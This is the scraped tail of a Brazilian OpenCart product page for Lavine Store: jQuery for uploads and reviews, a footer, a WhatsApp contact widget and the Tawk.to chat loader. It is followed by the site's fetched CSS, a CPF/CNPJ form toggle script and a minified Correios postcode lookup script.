            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script>
<script type="text/javascript"><!--
$('.date').datetimepicker({
	pickTime: false
});

$('.datetime').datetimepicker({
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').attr('value', json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script>
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=4039');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=4039',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-success, .alert-danger').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled:true
		}
	});
});
//--></script>
<footer>
  <div class="container">
    <div class="row">
            <div class="col-sm-3">
        <h5>Informações</h5>
        <ul class="list-unstyled">
                    <li><a href="https://www.lavinestore.com/about_us">Sobre a Lavine Store</a></li>
                    <li><a href="https://www.lavinestore.com/politica_de_frete">Politica de Frete</a></li>
                    <li><a href="https://www.lavinestore.com/delivery">Trocas e Devoluções</a></li>
                    <li><a href="https://www.lavinestore.com/privacy">Politica de Privacidade</a></li>
                    <li><a href="https://www.lavinestore.com/terms">Como Comprar</a></li>
                    <li><a href="https://www.lavinestore.com/index.php?route=information/information&amp;information_id=7">Duvidas Frequentes</a></li>
                  </ul>
      </div>
            <div class="col-sm-3">
        <h5>Serviços ao cliente</h5>
        <ul class="list-unstyled">
          <li><a href="https://www.lavinestore.com/index.php?route=information/form">Entre em contato</a></li>
          <li><a href="https://www.lavinestore.com/conta/devolucoes/cadastro">Solicitar devolução</a></li>
          <li><a href="https://www.lavinestore.com/mapa-site">Mapa do site</a></li>
        </ul>
      </div>
      <div class="col-sm-3">
        <h5>Outros serviços</h5>
        <ul class="list-unstyled">
          <li><a href="https://www.lavinestore.com/marcas">Produtos por marca</a></li>
          <li><a href="https://www.lavinestore.com/conta/vale-presentes/comprar">Comprar vale presentes</a></li>
          <!--<li><a href="https://www.lavinestore.com/afiliados/conta">Programa de afiliados</a></li>-->
          <!--<li><a href="https://www.lavinestore.com/promocoes">Produtos em promoção</a></li>-->
        </ul>
      </div>
      <div class="col-sm-3">
        <h5>Minha conta</h5>
        <ul class="list-unstyled">
          <li><a href="https://www.lavinestore.com/conta/minha-conta">Minha conta</a></li>
          <li><a href="https://www.lavinestore.com/conta/historico">Histórico de pedidos</a></li>
          <li><a href="https://www.lavinestore.com/conta/lista-desejos">Lista de desejos</a></li>
          <li><a href="https://www.lavinestore.com/conta/informativo">Informativo</a></li>
        </ul>
      </div>
    </div>
    <hr>
    <p>Lavine Store © 2015-2022. Todos direitos Reservados. CNPJ: 37.052.714/0001-53.</p>
  </div>
  
 
  

       <link rel="stylesheet" href="admin/view/stylesheet/wmbr_style.css" />
       <script type="text/javascript" src="catalog/view/javascript/wmbr_script.js"></script>
       <script type="text/javascript" src="catalog/view/javascript/jquery.mask.min.js"></script>
       <script type="text/javascript" src="catalog/view/javascript/correios.min.js"></script>

       
       
       
     
</footer>
<!-- button whatsapp -->
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css">
<style>
/* test */


	



/* test */



.main-sgwa-wrapper-container{
	position: fixed;
    bottom: 20px;
	right: 30px;
	z-index:999;
	
}

.btn-sgwhatsapp i{
	font-size:53px;
}
.btn-sgwhatsapp{
	/* position: fixed;
    bottom: 30px; */
    background: #00e676;
   /*  right: 30px; */
    height: 62px;
    width: 62px;
    color: white;
    border: 0;
    border-radius: 50%;
	z-index:999;
	float:right;
	/*margin-top:15px;*/
	margin-bottom: 100px;
	
}
.sg-whatsappbox{
	float:left;
	/* position: fixed;
    bottom: 130px; */
    background: gray;
  /*   right: 50px; */
    width: 300px;
    color: white;
    border: 0;
    border-radius: 2%;
	z-index:999;	
	visibility: visible;
	opacity: 1;
	
}
.sgwa-title i{
	font-size:20px;
}
.sgwa-title{
	padding:10px 15px;
	font-size:16px;
	background:lightgreen;
	cursor:pointer;
}
.sgwa-chat-box-content{
	
}
.sgwa-executive-main{
	background:grey;
	padding:5px 15px;
	float:left;
	width:100%;
	box-shadow:0px -1px 1px 0px #eeeeee;
}
.sgwa-executive-single{
	float:left;
	width:100%;
	padding:5px 0;
}
.sgwa-executive-photo{
	float:left;
	width:35%;
}
.sgwa-executive-info{
	float:left;
	width:65%;
	padding-top:10px;
}
.sgwa-executive-img{
	height:70px;
	width:70px;
	border-radius:50%;
	border: 4px solid transparent;
}
.sgwa-executive-name{
	font-size:17px;
	color:#fff;
}
.sgwa-department{
	color:#fff;
}
.sgwa-descrption{
	padding:10px 15px;
}
.sgwa-hide{
	opacity: 0;
  visibility: hidden;
  display:none;
  -webkit-transition: opacity 600ms, visibility 600ms;
  transition: opacity 600ms, visibility 600ms;
}
.sgwa-show{
	opacity: 1;
  visibility: visible;
  display:block;
  -webkit-transition: opacity 600ms, visibility 600ms;
  transition: opacity 600ms, visibility 600ms;
}






#whtsappboxtoggle{
	background:#28c242;
}


#whtsappboxtoggle{
	color:#ffffff;
}


.sgwa-title{
	background:#000000;
}


.sgwa-title, .sgwa-title i{
	color:#ffffff;
}


.sgwa-descrption{
	color:#ffffff;
}


.sgwa-descrption{
	background:#000000;
}


.sgwa-executive-main,.sg-whatsappbox{
	background:#ffffff;
}


.sgwa-executive-main,.sgwa-executive-main .sgwa-executive-name{
	color:#000000;
}


.sgwa-executive-main {
 
    box-shadow: 0px -1px 1px 0px #000000;
}
.sgwa-executive-main:hover::before {
	 border-top-color: #000000;
	border-right-color: #000000; 
}
.sgwa-executive-main:hover::after {
	border-bottom-color: #000000;
	border-left-color: #000000;
}


.sgwa-executive-main .sgwa-department {
 
    color: #ffffff;
}


	
	.btn-sgwhatsapp{ float:left; }
	.btn-sgwhatsapp,.sg-whatsappbox{
		left:30px;
	}
	.main-sgwa-wrapper-container{
		left:30px;
		right:unset;
	}
	
	
	
	


	 
	.sgwa-offline-member{
		background: #ffffff;
	}
		 
	.sgwa-offline-member .sgwa-executive-name{
		color: #000000;
	}
			.sgwa-offline-member{
		 box-shadow: 0px -1px 1px 0px #ffffff;
	}
		
	.sgwa-offline-member{
		cursor:no-drop;
	}
	
	
	

#whtsappboxtoggle i{
  
  -webkit-transition:  -webkit-transform 0.8s; /* Safari */
  transition:  transform 0.6s;
}






	.sgwa-executive-main{
		width:50%;
		padding: 3px 0px;
		box-shadow:none;
	}
	.sgwa-executive-single{
		padding: 3px 0px;
	}
	.sgwa-executive-photo,.sgwa-executive-info{
		width:unset;
		padding:5px 0px;
		float:none;
	}
	.sgwa-executive-single{
		text-align:center;
		float:none;
	}
	.sg-whatsappbox{
		width:340px;
	}
	.sgwa-executive-img{
		height:100px;
		width:100px;
		border: 4px solid #52e452;
	}
	
	.btn-sgwhatsapp{
		margin-top:15px;
	}
	
	.main-sgwa-wrapper-container{
		bottom:20px;
	}
	 

.sgwa-onlineicon{ color: #23c623; font-size: 10px; vertical-align: middle; }
.sgwa-oflineicon{ color: #a7a7a7; font-size: 10px; vertical-align: middle; }
	
	
	
	.mm-whatsapp-dp-widget img{
	
	    width: 100%;
    height: 100%;
    object-fit: scale-down;
	}
	
	.mm-whatsapp-dp-widget{
	
	    height: 60px;
    width: 60px;
    border-radius: 60px;
    display: inline-block;
    overflow: hidden;

	
	
	    position: relative;
    margin-left: -35px;
    left: 20px;
    border-width: 2px;
    border-style: solid;
    border-radius: 60px;
    vertical-align: middle;
    overflow: hidden;
	}
	.dp-widget-container{
		text-align:center;
		width:100%;
		padding:10px 0;
		float:left;
	}
	
			
		.sgwa-offline-member .sgwa-executive-img{
			border-color:#ffffff !important;
		}
	
			
		.sgwa-executive-img,.mm-whatsapp-dp-widget{
			border-color:#000000 !important;
		}
	
		
	
		
		.sg-whatsappbox{
			
			border-radius:18px 18px 18px 18px;
		}
	
		.sgwa-title{
			border-radius:18px 18px 0 0;
		}
			
		
	

</style>
<div class="main-sgwa-wrapper-container">

<!--- contact chat box-->
<div id="sgwhatsappbox" class="sg-whatsappbox sgwa-hide">

	<div class="sgwa-title">
		<i class="fa fa-whatsapp"></i> Contatos - Whatsapp Lavine Store				<i class="fa fa-times" style="float:right;"></i>
			</div>
	
	<div class="sgwa-chat-box-content">
		
				
				<div class="dp-widget-container">
							<div class="mm-whatsapp-dp-widget" style="border-color: #0dc152">
					<img src="https://www.lavinestore.com/image/cache/catalog/Suporte-100x100-60x60.jpg" title="Vendas e Pos-Vendas">
				</div>
						</div>
				
		
					<a  href="https://api.whatsapp.com/send?phone=551129778999&text="    target="_BLANK"  class="" title="Este é o nosso contato de vendas e pós-vendas. Caso tenha alguma dúvida, por gentileza, registre aqui que alguma de nossas atendentes entrará em contato assim que possivel.">
			<div class="sgwa-executive-main   ">
				
				<div class="sgwa-executive-single">
				
					<div class="sgwa-executive-photo">
						<img src="https://www.lavinestore.com/image/cache/catalog/Suporte-100x100-100x100.jpg" class="sgwa-executive-img">
					</div>
					
					<div class="sgwa-executive-info">
						<div class="sgwa-executive-name">Vendas e Pos-Vendas </div>
						<span class="sgwa-department"></span>
					</div>
					
				</div>
				
			</div>
		</a>
			
				
		
	
	</div>


</div>
<div>
<button class="btn-sgwhatsapp" id="whtsappboxtoggle"><i class="fa fa-whatsapp"></i></button>
</div>


</div>
<script>
$(document).ready(function(){
	
	
    $("#whtsappboxtoggle, .sgwa-title").click(function(){
		$("#sgwhatsappbox").toggleClass("sgwa-show sgwa-hide");
		
		$('#whtsappboxtoggle .fa-whatsapp').css("transform","rotate(360deg)");
		$('#whtsappboxtoggle .fa-close').css("transform","rotate(0deg)");
		 setTimeout(function() {
		  $("#whtsappboxtoggle i").toggleClass("fa-whatsapp fa-close");
		}, 200);
	
    });
		
});


</script>
<!--- contact chat box-->
 

<!-- button whatsapp -->			

<!--
OpenCart is open source software and you are free to remove the powered by OpenCart if you want, but its generally accepted practise to make a small donation.
Please donate via PayPal to donate@opencart.com
//-->

<!-- Theme created by Welford Media for OpenCart 2.0 www.welfordmedia.co.uk -->

  <!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/5d6703c177aa790be331482d/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->



<!-- cart5 -->
<link href="app/cart5/pgwmodal.min.css" rel="stylesheet" type="text/css" />
<script src="app/cart5/pgwmodal.min.js" type="text/javascript"></script>
<script src="app/cart5/pgwcookie.min.js" type="text/javascript"></script>






      

							
</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.lavinestore.com/admin/view/stylesheet/wmbr_style.css
body_size: 151
content:
fieldset#address{
  position: relative;
}

.radio-label{
  margin-left:3px;
  margin-right:10px;
}

.cnpj-group{
  display: none;
}

.nfe-status{
  border-radius:3px;
  color:#FFF;
  text-align: center;
  font-weight: 400;
  padding:2px;
  border:1px solid;
}

.nfe-status.nao-emitida{
  color: #FFF;
  background-color: #f56b6b;
  border-color: #f24545;
}

.nfe-status.emitida{

  color: #fff;
background-color: #8fbb6c;
border-color: #7aae50;
}

.form-control.padded-input{
  padding: 5px;
    width: 260px;
    margin-bottom: 10px;
    margin-top:5px
}

.control-label.bigger-font{
  font-size:15px;
}

.wmbr-module-title{
  font-size:18px;
}

#content .content{
  position: relative;
}

.correios-loading{
  position: absolute;
    top: 0;
    height: 100%;
    width: 100%;
    background: #FFF;
    background-image:url(../module/images/spinner.gif) ;
    background-repeat:no-repeat;
    background-position: center;
    background-size:250px;
    opacity:0.5;
    display: none;
    z-index:9;
}

.alert-wmbr{
  padding:15px;
}

.header-alert{
  margin-top: 10px;
}

@media (min-width: 768px){

.header-alert {
  margin-left: 245px;
  margin-right: 10px
}
}

@media (max-width: 767px){
.header-alert {
  position: relative;
  left:245px;
  margin-right:20px;
}
}


--- FILE ---
content_type: application/javascript
request_url: https://www.lavinestore.com/catalog/view/javascript/wmbr_script.js
body_size: 8
content:
jQuery(document).ready(function($){
    
  $(document).on('change', 'input[name="doctype"]', function(){
    var docType = $(this).val();
    if(docType == 'cpf'){
      $('.cnpj-group').fadeToggle(300, 'swing', function(){
        if($('#cpf-group').is(':visible') === false){
          $('#cpf-group').fadeToggle();
        }
      });
    }else if(docType == 'cnpj'){
      if($('#cpf-group').is(':visible') === true){
        $('#cpf-group').fadeToggle(300, 'swing', function(){
          $('.cnpj-group').fadeToggle();
        });
      }
    }
  });
    
});


--- FILE ---
content_type: application/javascript
request_url: https://www.lavinestore.com/catalog/view/javascript/correios.min.js
body_size: 581
content:
// jQuery CEP Correios v1.0
// GitHub: https://github.com/webmaniabr/jQuery-CEP-Correios
// Author: WebmaniaBR
// Author URI: webmaniabr.com
!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof module&&module.exports?module.exports=function(a,c){return void 0===c&&(c="undefined"!=typeof window?require("jquery"):require("jquery")(a)),e(c),c}:e(jQuery)}(function(e){correios={init:function(e,a){window.correios_app_key=e,window.correios_app_secret=a}},e.fn.correios=function(a,c,r,o,u){var i;return"undefined"==typeof correios_app_key&&(console.log("Informe o app_key da sua aplicação dos Correios."),i=!0),"undefined"==typeof correios_app_secret&&(console.log("Informe o app_secret da sua aplicação dos Correios."),i=!0),i?!1:(window.c_endereco=a,window.c_bairro=c,window.c_cidade=r,window.c_uf=o,window.c_loading=u,e(this).on("keyup",function(){cep=e(this).val().replace(".","").replace("-","").replace("_",""),8==cep.length&&(c_loading&&e(c_loading).show(),e.getJSON("https://webmaniabr.com/api/1/cep/"+cep+"/?app_key="+correios_app_key+"&app_secret="+correios_app_secret,function(u){jQuery('select[name="country_id"]').val(30).change(),setTimeout(function(){switch(u.uf){case"AC":u.uf="440";break;case"AL":u.uf="441";break;case"AP":u.uf="442";break;case"AM":u.uf="443";break;case"BA":u.uf="444";break;case"CE":u.uf="445";break;case"DF":u.uf="446";break;case"ES":u.uf="447";break;case"GO":u.uf="448";break;case"MA":u.uf="449";break;case"MT":u.uf="450";break;case"MS":u.uf="441";break;case"MG":u.uf="452";break;case"PA":u.uf="453";break;case"PB":u.uf="454";break;case"PR":u.uf="455";break;case"PE":u.uf="456";break;case"PI":u.uf="457";break;case"RJ":u.uf="458";break;case"RN":u.uf="459";break;case"RS":u.uf="460";break;case"RO":u.uf="461";break;case"RR":u.uf="462";break;case"SC":u.uf="463";break;case"SP":u.uf="464";break;case"SE":u.uf="465";break;case"TO":u.uf="466"}jQuery('select[name="zone_id"]').val(u.uf).change()},100),c_loading&&e(c_loading).hide(),c_endereco&&e(a).val(u.endereco),c_bairro&&e(c).val(u.bairro),c_cidade&&e(r).val(u.cidade),c_uf&&e(o).val(u.uf).change()}))}),this)}});
